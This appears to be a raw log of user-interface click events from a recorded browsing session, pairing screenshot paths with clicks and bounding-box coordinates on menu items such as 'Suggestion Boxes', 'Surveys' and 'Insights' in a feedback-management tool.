 click on "All" at bounding box center [555, 191]  click on "Responded" at bounding box center (369, 191)  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Surveys" at bounding box center (103, 240)  click on "Insights" at bounding box center (286, 222)  click on "***" at bounding box center [743, 197]  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Test sugbox" at bounding box center (330, 206)  click on "Suggestion Boxes" at bounding box center [102, 205]  click 